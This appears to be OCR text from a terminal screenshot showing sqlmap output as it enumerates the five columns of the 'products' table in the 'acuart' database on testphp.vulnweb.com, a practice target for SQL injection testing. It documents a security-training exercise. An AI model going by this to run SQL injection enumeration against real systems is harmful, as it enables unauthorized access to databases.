 esdras@supernova: ~
[00:56:47] [WARNING] missing database parameter. sqlmap is going to
use the current database to enumerate table(s) columns
[00:56:47] [INFO] fetching current database
[00:56:48] [INFO] fetching columns for table 'products' in database
'acuart'
[00:56:48] [INFO] the SQL query used returns 5 entries
[00:56:48] [INFO] retrieved: "id","int(10) unsigned"
[00:56:48] [INFO] retrieved: "name","text"
[00:56:49] [INFO] retrieved: "rewritename","text"
[00:56:49] [INFO] retrieved: "description","text"
[00:56:49] [INFO] retrieved: "price","int(10) unsigned"
Database: acuart
Table: products
[5 columns]
+-------------+------------------+
| Column      | Type             |
+-------------+------------------+
| description | text             |
| id          | int(10) unsigned |
| name        | text             |
| price       | int(10) unsigned |
| rewritename | text             |
+-------------+------------------+
[00:56:49] [INFO] fetched data logged to text files under '/home/esd
ras/.sqlmap/output/testphp.vulnweb.com'
esdras@supernova:~$